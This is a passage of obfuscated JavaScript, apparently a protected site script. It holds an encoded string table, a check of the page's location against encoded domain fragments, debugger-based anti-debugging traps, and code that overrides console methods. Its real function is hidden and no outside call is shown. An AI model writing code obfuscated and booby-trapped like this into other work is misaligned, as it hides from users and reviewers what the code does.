_0x84c0be){if(_0x6b7769[_0x2a1105(gdfpl_0x2506d3._0x3af094,gdfpl_0x2506d3._0x4500a9,gdfpl_0x2506d3._0x16b75a,gdfpl_0x2506d3._0x2c7de6,gdfpl_0x2506d3._0x3201a5)](_0x199bc6,_0x1b6dbf,-0x1*-0x22a8+0x14c*0xb+0x1*-0x30e4,[-0xd6*-0x8+0xfe1+-0x482*0x5,-0x19c6+-0x20c2+0x97*0x64,-0x2272+0x67d*0x3+-0x3c0*-0x4,-0x2e2*-0x5+-0x1105*-0x1+-0x2*0xf85,0x94a+-0x22a5+0x195e,0x2121+0x19fc*0x1+-0x3aa8,-0x5b3*0x5+-0x17fc+0x347b,0x1*-0x10d5+-0x18c4+0x29fd])){_0x5a89a5=_0x1b6dbf;break;}}for(var _0x1a8faa in _0x84c0be[_0x5a89a5]){if(_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x4f3055,gdfpl_0x2506d3._0x339ed3,gdfpl_0x2506d3._0x27ae06,gdfpl_0x2506d3._0x46e6ed,gdfpl_0x2506d3._0x5e9930)](_0x1a4162,0x17e8+-0x1cdd+0x19*0x33,_0x1a8faa,[0x3b*0x58+-0xd6*-0xf+-0x20cd,-0x2170+-0x1*0x24ec+0x2b9*0x1a,0x1e13+-0x12b*0x2+-0x1bbd,-0x1de0+-0x17e3+0x3627])){_0xee17ac=_0x1a8faa;break;}}for(var _0x34ed87 in _0x84c0be[_0x5a89a5]){if(_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x15671c,-gdfpl_0x2506d3._0x497f0c,-gdfpl_0x2506d3._0x5b5083,-gdfpl_0x2506d3._0x59bb86,-gdfpl_0x2506d3._0x156352)](_0x2630a5,_0x34ed87,[-0x26*-0xea+0x18e+-0x2443,0x1c2+0x2125+0x5*-0x6e5,-0x1270+-0x449+0x16b9,0x4*0x335+-0x270a+-0x1*-0x1aa2],-0x698+-0x1*-0x1d5c+-0x16bc)){_0x22f0b0=_0x34ed87;break;}}if(!_0x6b7769[_0x252404(-gdfpl_0x2506d3._0x199fb1,-gdfpl_0x2506d3._0x2474ad,-gdfpl_0x2506d3._0x19577f,-gdfpl_0x2506d3._0x2048cd,-gdfpl_0x2506d3._0x28e7e5)]('~',_0xee17ac))for(var _0x9fcc70 in _0x84c0be[_0x5a89a5][_0x22f0b0]){if(_0x6b7769[_0x252404(-gdfpl_0x2506d3._0x2f3b2f,-gdfpl_0x2506d3._0x5a3f89,-gdfpl_0x2506d3._0x5d4aba,-gdfpl_0x2506d3._0xebb6a7,-gdfpl_0x2506d3._0xe3e565)](_0x1ddf07,[0x154c+0x2bb+-0x1800,0x7d8*-0x3+-0x2024+0x1cf*0x1f,-0x1191+0x215a+0x3*-0x543,0x942+-0x12a7*0x2+0x1c74],_0x9fcc70,0x1*0x1835+0x782+-0x1faf)){_0x1f2245=_0x9fcc70;break;}}if(!_0x5a89a5||!_0x84c0be[_0x5a89a5])return;function _0x50cd8(_0x2964fd,_0x7185cd,_0x2a5206,_0x430d95,_0x554eb3){return gdfpl_0x2c35(_0x2964fd- -gdfpl_0x3912a8._0x1ec485,_0x430d95);}var _0xed6757=_0x84c0be[_0x5a89a5][_0xee17ac],_0x5b7d2b=!!_0x84c0be[_0x5a89a5][_0x22f0b0]&&_0x84c0be[_0x5a89a5][_0x22f0b0][_0x1f2245],_0x54f2c5=_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x31124e,gdfpl_0x2506d3._0x4d2505,gdfpl_0x2506d3._0x3314a4,gdfpl_0x2506d3._0x54a7a5,gdfpl_0x2506d3._0x1d77fe)](_0xed6757,_0x5b7d2b);if(!_0x54f2c5)return;function _0x2a1105(_0x5445b1,_0x469bc6,_0x42e9b4,_0x4c0670,_0x4e460a){return gdfpl_0x2c35(_0x469bc6- -gdfpl_0x2114ea._0x4d1b60,_0x4c0670);}function _0x252404(_0x1b84a0,_0x41f72,_0x15bae9,_0x213b24,_0x1ec36b){return gdfpl_0x2c35(_0x15bae9- -gdfpl_0x2fbe23._0x1b0404,_0x1ec36b);}var _0x10d938=![];for(var _0x3b05e3=-0x1909+-0x2474+0x3d7d;_0x6b7769[_0x2a1105(gdfpl_0x2506d3._0x516dd5,gdfpl_0x2506d3._0x530955,gdfpl_0x2506d3._0x112661,gdfpl_0x2506d3._0x5cc457,gdfpl_0x2506d3._0x2c07ed)](_0x3b05e3,_0x17669c[_0x50cd8(-gdfpl_0x2506d3._0x16f4fe,-gdfpl_0x2506d3._0x39d918,-gdfpl_0x2506d3._0x2f358f,-gdfpl_0x2506d3._0x3411a6,-gdfpl_0x2506d3._0x512f6c)+'h']);_0x3b05e3++){var _0x4fd2cc=_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x22cdef,-gdfpl_0x2506d3._0x5e0766,-gdfpl_0x2506d3._0x478c79,-gdfpl_0x2506d3._0x1ceb3c,-gdfpl_0x2506d3._0x5bf802)][_0x2a1105(gdfpl_0x2506d3._0x4896fb,gdfpl_0x2506d3._0x10f13e,gdfpl_0x2506d3._0x5c309e,gdfpl_0x2506d3._0xf29c51,gdfpl_0x2506d3._0x531c1c)]('|'),_0x36090c=-0x2*0x1184+0x1*0x1a07+0x901;while(!![]){switch(_0x4fd2cc[_0x36090c++]){case'0':_0x11eb54&&((_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x4309b9,gdfpl_0x2506d3._0x3958d7,gdfpl_0x2506d3._0x4a88ef,gdfpl_0x2506d3._0x1e87e6,gdfpl_0x2506d3._0x5af26f)](_0x54f2c5[_0x165709(-gdfpl_0x2506d3._0x28cbbb,-gdfpl_0x2506d3._0x2a1389,-gdfpl_0x2506d3._0x2c160e,-gdfpl_0x2506d3._0x23b49b,-gdfpl_0x2506d3._0x42ff46)+'h'],_0xee17ac[_0x165709(-gdfpl_0x2506d3._0x7e2493,-gdfpl_0x2506d3._0x5236a7,-gdfpl_0x2506d3._0x56b99b,-gdfpl_0x2506d3._0x3388a0,-gdfpl_0x2506d3._0xb1ef8e)+'h'])||_0x6b7769[_0x252404(-gdfpl_0x2506d3._0x429f89,-gdfpl_0x2506d3._0xf1798a,-gdfpl_0x2506d3._0x3e8dad,-gdfpl_0x2506d3._0x58d55d,-gdfpl_0x2506d3._0x7e5e77)](_0xee17ac[_0x165709(-gdfpl_0x2506d3._0x41abad,-gdfpl_0x2506d3._0x283079,-gdfpl_0x2506d3._0x124d09,-gdfpl_0x2506d3._0x5cba18,-gdfpl_0x2506d3._0xbf7272)+'Of']('.'),0x18e6*0x1+-0x1c44+0x35e))&&(_0x10d938=!![]));continue;case'1':var _0xee17ac=_0x17669c[_0x3b05e3];continue;case'2':var _0x258a2c=_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x458bc4,gdfpl_0x2506d3._0x259f0f,gdfpl_0x2506d3._0x1b7254,gdfpl_0x2506d3._0x3af9ec,gdfpl_0x2506d3._0x2b829f)](_0xee17ac[-0xb*0x123+-0x20aa+0x2d2b],String[_0x165709(-gdfpl_0x2506d3._0x580498,-gdfpl_0x2506d3._0x37d748,-gdfpl_0x2506d3._0xf358f9,-gdfpl_0x2506d3._0x3af094,-gdfpl_0x2506d3._0x5776fb)+_0x165709(-gdfpl_0x2506d3._0x33aea1,-gdfpl_0x2506d3._0x1ecf74,-gdfpl_0x2506d3._0x5454e4,-gdfpl_0x2506d3._0x3f77cd,-gdfpl_0x2506d3._0x4eec0a)+'de'](0x299*-0xf+-0x135b+0x3a80))?_0xee17ac[_0x2a1105(gdfpl_0x2506d3._0x53732c,gdfpl_0x2506d3._0x12079e,gdfpl_0x2506d3._0x34ce3f,gdfpl_0x2506d3._0x8e6ef2,gdfpl_0x2506d3._0x26a784)](-0x2fe*0x9+-0x295*-0xd+-0x2*0x351):_0xee17ac;continue;case'3':var _0x4e77fe=_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x3bd188,gdfpl_0x2506d3._0x42e109,gdfpl_0x2506d3._0x389c3e,gdfpl_0x2506d3._0x318e81,gdfpl_0x2506d3._0x108bda)](_0x54f2c5[_0x252404(-gdfpl_0x2506d3._0x957d1e,-gdfpl_0x2506d3._0x59bb86,-gdfpl_0x2506d3._0x2f555b,-gdfpl_0x2506d3._0x3fb7fa,-gdfpl_0x2506d3._0x39d03e)+'h'],_0x258a2c[_0x46684d(gdfpl_0x2506d3._0x111d75,gdfpl_0x2506d3._0x5636f8,gdfpl_0x2506d3._0x3aa75b,gdfpl_0x2506d3._0x4ba0d0,gdfpl_0x2506d3._0x259f0f)+'h']);continue;case'4':var _0x11eb54=_0x6b7769[_0x252404(-gdfpl_0x2506d3._0x2f358f,-gdfpl_0x2506d3._0x5226ad,-gdfpl_0x2506d3._0x29b78b,-gdfpl_0x2506d3._0x4cc2df,-gdfpl_0x2506d3._0x46cdea)](_0x5bc772,-(0x143c+0x1669*0x1+-0x1*0x2aa4))&&_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x352a66,-gdfpl_0x2506d3._0xf4ba95,-gdfpl_0x2506d3._0x5ba20e,-gdfpl_0x2506d3._0x2705cc,-gdfpl_0x2506d3._0xf1798a)](_0x5bc772,_0x4e77fe);continue;case'5':var _0x5bc772=_0x54f2c5[_0x50cd8(-gdfpl_0x2506d3._0x4b8a07,-gdfpl_0x2506d3._0x1c3756,-gdfpl_0x2506d3._0x38f8c9,-gdfpl_0x2506d3._0x221f94,-gdfpl_0x2506d3._0x5df716)+'Of'](_0x258a2c,_0x4e77fe);continue;}break;}}if(!_0x10d938){var _0x1103bc=new RegExp(_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x27a5bb,gdfpl_0x2506d3._0x214635,gdfpl_0x2506d3._0x34975a,gdfpl_0x2506d3._0x2ad672,gdfpl_0x2506d3._0x15435e)],'g'),_0x408d46=_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x460346,-gdfpl_0x2506d3._0x19577f,-gdfpl_0x2506d3._0x2b6fdb,-gdfpl_0x2506d3._0x588ae1,-gdfpl_0x2506d3._0xf9f461)][_0x46684d(gdfpl_0x2506d3._0x1d6b4d,gdfpl_0x2506d3._0x3e4a53,gdfpl_0x2506d3._0xaf1d05,gdfpl_0x2506d3._0x50fd3f,gdfpl_0x2506d3._0x20b4da)+'ce'](_0x1103bc,'');_0x84c0be[_0x5a89a5][_0x22f0b0]=_0x408d46;}});gdfpl_0x422159();var gdfpl_0x189803=(function(){var gdfpl_0x1301dc={_0x26ffce:0x249,_0x1f6b7a:0x254,_0x47dd96:0x242,_0x467979:0x20b,_0x413e99:0x2a6},_0x3a089d=!![];return function(_0x5e32dd,_0x1c9edb){var _0x3036dd=_0x3a089d?function(){var gdfpl_0x57b956={_0x47ebad:0x30e};function _0x594c71(_0x64f6c2,_0x16211d,_0x31c853,_0x46329b,_0x4eb9f9){return gdfpl_0x2c35(_0x31c853- -gdfpl_0x57b956._0x47ebad,_0x16211d);}if(_0x1c9edb){var _0xcb6eb7=_0x1c9edb[_0x594c71(-gdfpl_0x1301dc._0x26ffce,-gdfpl_0x1301dc._0x1f6b7a,-gdfpl_0x1301dc._0x47dd96,-gdfpl_0x1301dc._0x467979,-gdfpl_0x1301dc._0x413e99)](_0x5e32dd,arguments);return _0x1c9edb=null,_0xcb6eb7;}}:function(){};return _0x3a089d=![],_0x3036dd;};}());(function(){var gdfpl_0x313446={_0xedbae0:0x302,_0x40b122:0x34b,_0x5a540:0x324,_0x26a177:0x341,_0x30e722:0x2bc,_0x3bf7b7:0x176,_0x79b755:0x19b,_0x333d1f:0x137,_0x1d1eda:0x162,_0x4d7352:0xe0,_0x393dff:0x75,_0x375df5:0xfc,_0x54cc10:0xd6,_0x10107f:0x99,_0x48f767:0xb3,_0x2c6015:0x5c,_0x3a91d3:0x82,_0x102b02:0xbc,_0x47e44e:0x91,_0x135332:0xf9,_0x21a6c9:0x14b,_0x552a93:0x121,_0x4628d7:0xd9,_0x2b33a7:0x135,_0x300e11:0xf2,_0x50723a:0x10f,_0x1ef1da:0xdd,_0x2ad2fb:0xed,_0x5ca112:0x11a,_0x442b71:0xc0,_0xe899e0:0x40,_0x17a6a1:0xd0,_0x481ca9:0x89,_0x24238d:0x42,_0x3d8990:0x6a,_0x170ecb:0x3dd,_0x42edef:0x41c,_0x20773c:0x43d,_0x2f1491:0x488,_0x9bd580:0x41f,_0x42b5eb:0xcf,_0x46a1fd:0xd3,_0x12747c:0xf6,_0x25cf3d:0x112,_0x340ed4:0x143,_0x4ba148:0x144,_0x37c937:0xe1,_0x1b766c:0xe2,_0x5b0b8c:0xaa,_0x987218:0xb6,_0x5146f2:0xb3,_0x59bf6c:0xf6,_0xc10ad0:0xa7,_0x4d5e85:0x3df,_0xccd747:0x486,_0x3da6f4:0x424,_0x11ca6d:0x478,_0x32f4ac:0x3f8,_0x4eb860:0x6d,_0x2ea5fb:0x8a,_0x164e0f:0xa6,_0x5ce91e:0x9f,_0x57afa7:0xc1,_0x5bd42c:0x4a0,_0x5f0bde:0x46f,_0x5c6673:0x49f,_0x972d32:0x447,_0x3eae66:0x44a},gdfpl_0x16cfd6={_0x9b03be:0x279,_0x16f668:0x233,_0x261ec3:0x289,_0xfc9ed7:0x255,_0x1ea466:0x2aa,_0x257c07:0x267,_0x4d6a28:0x25a,_0x57e24e:0x25d,_0x4ea3dd:0x233,_0x216392:0x241,_0x285d39:0x2bb,_0x387ff5:0x2f4,_0xc9552e:0x2dc,_0x3698ef:0x284,_0x3e2db0:0x2a0,_0x45837d:0x312,_0x5c3ad7:0x313,_0x1d7098:0x34f,_0x20fdc9:0x342,_0x26e696:0x38d,_0x4b2a71:0x2d4,_0x2f20f6:0x2b4,_0x353796:0x309,_0x51dd99:0x2f8,_0xbeeb46:0x321,_0x14c6f7:0x79,_0x4833c2:0xbc,_0x513c0e:0xb5,_0x3413a5:0xba,_0x12a1d0:0xee,_0x28c27c:0x1f,_0x3c1324:0x21,_0x378a40:0x7a,_0x31c03a:0x2e,_0x53163b:0xd,_0x597ee9:0x326,_0x395a23:0x33c,_0x3f6a0a:0x304,_0x57810d:0x2ab,_0x5d5e7a:0x25f,_0x1c1295:0x2ef,_0x328cd9:0x292,_0x5f074c:0x2cb,_0x1f9df8:0x2e6,_0x242284:0x2be,_0x365c07:0x2c4,_0xaeda32:0x2ae,_0x5a2996:0x2c1,_0xfcc520:0x2bb,_0x3b7984:0x2bf,_0x536402:0x2b4,_0x4eca47:0x301,_0x35466c:0xc0,_0x127580:0x9c,_0x14c2c4:0xab,_0x1fd7f8:0xaa,_0x4f7f67:0x5c},gdfpl_0x57b98f={_0x1e7f11:0x31d,_0x12d564:0xa5,_0x2d4b27:0xd0,_0x3b6bb1:0x1e4},gdfpl_0x9901a3={_0x259eda:0x123,_0x1c6e4c:0x192,_0x487f63:0x1da,_0x3f8190:0x11a},gdfpl_0x563197={_0x4627eb:0x142,_0x5dfb6d:0x10a,_0x2fa00f:0x1c7,_0x136048:0x3ce},gdfpl_0x14f1fb={_0xc08747:0x59f,_0x5dfc6e:0x158,_0x577aa1:0x1df,_0xe6842f:0x89},gdfpl_0x794b6b={_0x37b4ce:0x326},gdfpl_0x5ed1e4={_0x47c4bb:0x9b},gdfpl_0x32a4b3={_0x435ff7:0x203},gdfpl_0x1d2efe={_0x5d6406:0x268},gdfpl_0x2548e5={_0xa205ea:0x20a},_0x2bdfb3={'GEbYz':_0x55e465(gdfpl_0x313446._0xedbae0,gdfpl_0x313446._0x40b122,gdfpl_0x313446._0x5a540,gdfpl_0x313446._0x26a177,gdfpl_0x313446._0x30e722)+_0x14c041(-gdfpl_0x313446._0x3bf7b7,-gdfpl_0x313446._0x79b755,-gdfpl_0x313446._0x333d1f,-gdfpl_0x313446._0x1d1eda,-gdfpl_0x313446._0x4d7352)+_0x14c041(-gdfpl_0x313446._0x393dff,-gdfpl_0x313446._0x375df5,-gdfpl_0x313446._0x54cc10,-gdfpl_0x313446._0x10107f,-gdfpl_0x313446._0x48f767)+')','WQHFZ':_0x57eb40(gdfpl_0x313446._0x2c6015,gdfpl_0x313446._0x3a91d3,gdfpl_0x313446._0x102b02,gdfpl_0x313446._0x47e44e,gdfpl_0x313446._0x135332)+_0xcc63cc(-gdfpl_0x313446._0x21a6c9,-gdfpl_0x313446._0x552a93,-gdfpl_0x313446._0x4628d7,-gdfpl_0x313446._0x2b33a7,-gdfpl_0x313446._0x300e11)+_0x57eb40(gdfpl_0x313446._0x50723a,gdfpl_0x313446._0x1ef1da,gdfpl_0x313446._0x2ad2fb,gdfpl_0x313446._0x5ca112,gdfpl_0x313446._0x442b71)+_0x57eb40(gdfpl_0x313446._0xe899e0,gdfpl_0x313446._0x17a6a1,gdfpl_0x313446._0x481ca9,gdfpl_0x313446._0x24238d,gdfpl_0x313446._0x3d8990)+_0x26f25c(gdfpl_0x313446._0x170ecb,gdfpl_0x313446._0x42edef,gdfpl_0x313446._0x20773c,gdfpl_0x313446._0x2f1491,gdfpl_0x313446._0x9bd580)+_0xcc63cc(-gdfpl_0x313446._0x42b5eb,-gdfpl_0x313446._0x46a1fd,-gdfpl_0x313446._0x12747c,-gdfpl_0x313446._0x25cf3d,-gdfpl_0x313446._0x25cf3d)+_0x57eb40(gdfpl_0x313446._0x340ed4,gdfpl_0x313446._0x4ba148,gdfpl_0x313446._0x37c937,gdfpl_0x313446._0x1b766c,gdfpl_0x313446._0x5b0b8c),'sRQxW':function(_0xc26985,_0x55050f){return _0xc26985(_0x55050f);},'uHsAj':_0x14c041(-gdfpl_0x313446._0x987218,-gdfpl_0x313446._0x5146f2,-gdfpl_0x313446._0x59bf6c,-gdfpl_0x313446._0xc10ad0,-gdfpl_0x313446._0x5b0b8c),'xiyvX':function(_0x519b55,_0x1b37b3){return _0x519b55+_0x1b37b3;},'XVhqK':_0x26f25c(gdfpl_0x313446._0x4d5e85,gdfpl_0x313446._0xccd747,gdfpl_0x313446._0x3da6f4,gdfpl_0x313446._0x11ca6d,gdfpl_0x313446._0x32f4ac),'ZTfmS':function(_0xb5b44e,_0x1d90f4){return _0xb5b44e+_0x1d90f4;},'IAPbE':_0xcc63cc(-gdfpl_0x313446._0x4eb860,-gdfpl_0x313446._0x2ea5fb,-gdfpl_0x313446._0x164e0f,-gdfpl_0x313446._0x5ce91e,-gdfpl_0x313446._0x57afa7),'OqbyP':function(_0x1c9c93,_0x5cacba){return _0x1c9c93(_0x5cacba);},'ItHBZ':function(_0x1d52dd){return _0x1d52dd();},'hOWtA':function(_0x249d2a,_0x1ea128,_0x24b1d3){return _0x249d2a(_0x1ea128,_0x24b1d3);}};function _0xcc63cc(_0x2fb7ce,_0x447f91,_0xe445f1,_0x330e51,_0x5a81c1){return gdfpl_0x2c35(_0x5a81c1- -gdfpl_0x2548e5._0xa205ea,_0x2fb7ce);}function _0x14c041(_0x94ace6,_0xf554d7,_0x24118a,_0x1b9bd7,_0x4ab7e2){return gdfpl_0x2c35(_0x24118a- -gdfpl_0x1d2efe._0x5d6406,_0xf554d7);}function _0x55e465(_0x1c57d4,_0xd20b7c,_0xd5ee2b,_0x3b5b9b,_0x1e8c0b){return gdfpl_0x2c35(_0x1c57d4-gdfpl_0x32a4b3._0x435ff7,_0x1e8c0b);}function _0x57eb40(_0x42e742,_0x58dcc7,_0x4aedfb,_0x2cc6b2,_0x392f67){return gdfpl_0x2c35(_0x4aedfb- -gdfpl_0x5ed1e4._0x47c4bb,_0x2cc6b2);}function _0x26f25c(_0x3ed06a,_0x350e1c,_0x1a148e,_0x311f36,_0x1cdc12){return gdfpl_0x2c35(_0x1a148e-gdfpl_0x794b6b._0x37b4ce,_0x3ed06a);}_0x2bdfb3[_0x26f25c(gdfpl_0x313446._0x5bd42c,gdfpl_0x313446._0x5f0bde,gdfpl_0x313446._0x5c6673,gdfpl_0x313446._0x972d32,gdfpl_0x313446._0x3eae66)](gdfpl_0x189803,this,function(){var gdfpl_0x26c4d8={_0x569db0:0x407,_0x1b2005:0x136,_0x5fd0e1:0xc6,_0x7aeec8:0x6f};function _0x56505d(_0x4c4e82,_0x330ca2,_0x2ef185,_0x23c501,_0x41a4c2){return _0x55e465(_0x23c501- -gdfpl_0x14f1fb._0xc08747,_0x330ca2-gdfpl_0x14f1fb._0x5dfc6e,_0x2ef185-gdfpl_0x14f1fb._0x577aa1,_0x23c501-gdfpl_0x14f1fb._0xe6842f,_0x41a4c2);}function _0x3c815e(_0x170f6a,_0x4a3ab3,_0x5b74c1,_0x29b0f8,_0x4e908c){return _0xcc63cc(_0x4a3ab3,_0x4a3ab3-gdfpl_0x563197._0x4627eb,_0x5b74c1-gdfpl_0x563197._0x5dfb6d,_0x29b0f8-gdfpl_0x563197._0x2fa00f,_0x5b74c1-gdfpl_0x563197._0x136048);}function _0x367e48(_0x64d2de,_0x53bc34,_0x5c9e4d,_0x5c97cd,_0x44e3c2){return _0x55e465(_0x5c9e4d- -gdfpl_0x26c4d8._0x569db0,_0x53bc34-gdfpl_0x26c4d8._0x1b2005,_0x5c9e4d-gdfpl_0x26c4d8._0x5fd0e1,_0x5c97cd-gdfpl_0x26c4d8._0x7aeec8,_0x5c97cd);}var _0x3ace9f=new RegExp(_0x2bdfb3[_0x56505d(-gdfpl_0x16cfd6._0x9b03be,-gdfpl_0x16cfd6._0x16f668,-gdfpl_0x16cfd6._0x261ec3,-gdfpl_0x16cfd6._0xfc9ed7,-gdfpl_0x16cfd6._0x1ea466)]),_0x1229ae=new RegExp(_0x2bdfb3[_0x56505d(-gdfpl_0x16cfd6._0x257c07,-gdfpl_0x16cfd6._0x4d6a28,-gdfpl_0x16cfd6._0x57e24e,-gdfpl_0x16cfd6._0x4ea3dd,-gdfpl_0x16cfd6._0x216392)],'i');function _0x2f1ac8(_0x54f34a,_0x44db28,_0x4c91c5,_0x1b5344,_0x386622){return _0x26f25c(_0x4c91c5,_0x44db28-gdfpl_0x9901a3._0x259eda,_0x54f34a- -gdfpl_0x9901a3._0x1c6e4c,_0x1b5344-gdfpl_0x9901a3._0x487f63,_0x386622-gdfpl_0x9901a3._0x3f8190);}function _0x578b8f(_0x28cfad,_0x1e9f48,_0x5eb325,_0x4adf0a,_0x557532){return _0x55e465(_0x1e9f48- -gdfpl_0x57b98f._0x1e7f11,_0x1e9f48-gdfpl_0x57b98f._0x12d564,_0x5eb325-gdfpl_0x57b98f._0x2d4b27,_0x4adf0a-gdfpl_0x57b98f._0x3b6bb1,_0x5eb325);}var _0x164c30=_0x2bdfb3[_0x2f1ac8(gdfpl_0x16cfd6._0x285d39,gdfpl_0x16cfd6._0x387ff5,gdfpl_0x16cfd6._0xc9552e,gdfpl_0x16cfd6._0x3698ef,gdfpl_0x16cfd6._0x3e2db0)](gdfpl_0x94adb9,_0x2bdfb3[_0x3c815e(gdfpl_0x16cfd6._0x45837d,gdfpl_0x16cfd6._0x5c3ad7,gdfpl_0x16cfd6._0x1d7098,gdfpl_0x16cfd6._0x20fdc9,gdfpl_0x16cfd6._0x26e696)]);!_0x3ace9f[_0x2f1ac8(gdfpl_0x16cfd6._0x4b2a71,gdfpl_0x16cfd6._0x2f20f6,gdfpl_0x16cfd6._0x353796,gdfpl_0x16cfd6._0x51dd99,gdfpl_0x16cfd6._0xbeeb46)](_0x2bdfb3[_0x367e48(-gdfpl_0x16cfd6._0x14c6f7,-gdfpl_0x16cfd6._0x4833c2,-gdfpl_0x16cfd6._0x513c0e,-gdfpl_0x16cfd6._0x3413a5,-gdfpl_0x16cfd6._0x12a1d0)](_0x164c30,_0x2bdfb3[_0x578b8f(-gdfpl_0x16cfd6._0x28c27c,gdfpl_0x16cfd6._0x3c1324,gdfpl_0x16cfd6._0x378a40,-gdfpl_0x16cfd6._0x31c03a,-gdfpl_0x16cfd6._0x53163b)]))||!_0x1229ae[_0x3c815e(gdfpl_0x16cfd6._0x597ee9,gdfpl_0x16cfd6._0x395a23,gdfpl_0x16cfd6._0x3f6a0a,gdfpl_0x16cfd6._0x57810d,gdfpl_0x16cfd6._0x387ff5)](_0x2bdfb3[_0x56505d(-gdfpl_0x16cfd6._0x5d5e7a,-gdfpl_0x16cfd6._0x1ea466,-gdfpl_0x16cfd6._0x1c1295,-gdfpl_0x16cfd6._0x328cd9,-gdfpl_0x16cfd6._0x5f074c)](_0x164c30,_0x2bdfb3[_0x56505d(-gdfpl_0x16cfd6._0x1f9df8,-gdfpl_0x16cfd6._0x242284,-gdfpl_0x16cfd6._0x365c07,-gdfpl_0x16cfd6._0xaeda32,-gdfpl_0x16cfd6._0x5a2996)]))?_0x2bdfb3[_0x2f1ac8(gdfpl_0x16cfd6._0x5c3ad7,gdfpl_0x16cfd6._0xfcc520,gdfpl_0x16cfd6._0x3b7984,gdfpl_0x16cfd6._0x536402,gdfpl_0x16cfd6._0x4eca47)](_0x164c30,'0'):_0x2bdfb3[_0x367e48(-gdfpl_0x16cfd6._0x35466c,-gdfpl_0x16cfd6._0x127580,-gdfpl_0x16cfd6._0x14c2c4,-gdfpl_0x16cfd6._0x1fd7f8,-gdfpl_0x16cfd6._0x4f7f67)](gdfpl_0x94adb9);})();}());function gdfpl_0x2915(){var _0x492d6a=['*(?:[','trace','VCRLX','xiyhq','JYTRQ','zxWmK','hqKgB','OXsLg','http:','vXkwV','RtpAU',':bphl','Z_$][','odeAt','14AXRhCi','sRQxW','OPFFn','PtgIm','|5|4|','mvaHV','qVgxH','shgCY','terva','\x20(tru','FDqVg','ion\x20*','split','hCZpw','warn','kLWON','AFXci','slice','NhINe','JHCRF','tion','XVhqK','is\x22)(','lkyEu','a.KgB','gger','test','eMXca','(((.+','VMrtG','cvICq','qphqH','charC','GEbYz','n()\x20','input','DRKUH','DMuxg','error','nctio','|4|3|','xiyvX','Xnedt','Cpmyb','vg.eL','lIceh','MgWtM','Objec','618243iHNXUv','\x5c+\x5c+\x20','CqziE','ItHBZ','BAtmJ','EqqZQ','noRUr',')+)+)','IogAy','qtIsW','XdcrU','5838672rPClit','IlHOz','10562672wAEVVn','searc','6764170yxDoKa','[kEUY','fuGnH','xHshg','WQHFZ','setIn','xpDkr','retur','actio','PeCfW','NWvmY','\x22retu','DfkFD','init','710EXFxnz','voirw','IPMWt','LHPgt','1.new','const','hOWtA','1|2|3','to__','$]*)','href','DTkdF','OqbyP','FBqMd','vrrJs','crUFB','TIxjR','UUEXc','debu','AEncz','dsfMX','a-zA-','zfWBj','XnXJo','uHsAj','ankqH','fromC','CYSX]','bind','JBqlq','ctor(','\x5c(\x20*\x5c','BlHws','excep','xJAQI','proto','|1|4','apply','index','1450529mMvvyC','mLpaY','doIEV','ing','toStr','lOJuV','count','[GqRH','GqaRb','dNWxj','conso','state','vvEWv','call','phCRG','RMyLj','repla','lengt','GUwBr','jzpBr','aVDFV','uJeXU','eyWHT','274608gCjIUE','MZqje','2|0|3','pp/mp','table','BEJFf','strin','OwWhm','//www','IAPbE','e)\x20{}','gnFtW','harCo','MgWMx','6dcTCzW','locat','2|5|0','outHq','sFzgL','zA-Z_','HSrCS','sgLLY','nstru','__pro','while','chain','funct','ion','AortH','yjCLA','xHADK','UboYs','sus.a','{}.co','Aajeh','type','rn\x20th','ZTfmS','log','zAqiM','kWyGF','csDfk','ructo','PPVEO','KVIGH','info','qMdcs','n\x20(fu','PafMw','10599841lbeZiQ','0-9a-'];gdfpl_0x2915=function(){return _0x492d6a;};return gdfpl_0x2915();}var gdfpl_0x3d4175=(function(){var gdfpl_0x2dbd5a={_0x40b848:0xb5,_0x2279af:0xf8,_0x500215:0x159,_0x134ff2:0x9c,_0x12c10a:0xe3},_0x3adf93=!![];return function(_0x535db9,_0x1bf62a){var _0x374b7a=_0x3adf93?function(){var gdfpl_0x6dd3f4={_0x1f00ac:0x2c};function _0x1d4cfd(_0x28f1b9,_0x54d886,_0x181e43,_0xa7a457,_0x2cb73b){return gdfpl_0x2c35(_0x54d886-gdfpl_0x6dd3f4._0x1f00ac,_0x28f1b9);}if(_0x1bf62a){var _0x437f0d=_0x1bf62a[_0x1d4cfd(gdfpl_0x2dbd5a._0x40b848,gdfpl_0x2dbd5a._0x2279af,gdfpl_0x2dbd5a._0x500215,gdfpl_0x2dbd5a._0x134ff2,gdfpl_0x2dbd5a._0x12c10a)](_0x535db9,arguments);return _0x1bf62a=null,_0x437f0d;}}:function(){};return _0x3adf93=![],_0x374b7a;};}()),gdfpl_0x423afa=gdfpl_0x3d4175(this,function(){var gdfpl_0x525b52={_0x5ac0d5:0x406,_0x1d4a2b:0x458,_0x215da7:0x465,_0x41ce61:0x459,_0x1d1b43:0x3da,_0xe34705:0x113,_0xfe370b:0x135,_0x51a15a:0x162,_0x187367:0x136,_0x3c0611:0x13c,_0xb7335c:0x48b,_0x842a72:0x4e8,_0x41c3a2:0x4be,_0xc93b9f:0x434,_0x5f4975:0x4b4,_0x17b800:0xd3,_0x3f6b6f:0x11c,_0x4690eb:0xf6,_0x29eaa0:0x135,_0x3eadb0:0x145,_0x235ae2:0x46c,_0x4517b7:0x4cc,_0x54958a:0x438,_0xfa52dc:0x49b,_0x189675:0x485,_0x55112a:0x467,_0x4b1312:0x41f,_0x3c8e1d:0x493,_0x17b739:0x480,_0x5250e2:0x40e,_0x337777:0x331,_0xab71f3:0x2d9,_0x561a45:0x30c,_0x303c30:0x33d,_0x536630:0x28e,_0x22c6bb:0x148,_0x28c696:0x1a0,_0xecd77c:0x192,_0x1a397c:0x16a,_0x28e185:0x17d,_0x32e241:0x13d,_0x248bb0:0x147,_0x34ee0c:0x173,_0x2f11e2:0x193,_0x4ec07c:0x1ae,_0x49cd43:0x48f,_0x3f64b9:0x47a,_0x2d58fc:0x487,_0x152992:0x446,_0x24b97c:0x4e7,_0x2caf96:0x1ce,_0xfdd5ff:0x169,_0x55fa72:0x1a0,_0x225e6d:0x1bd,_0x3d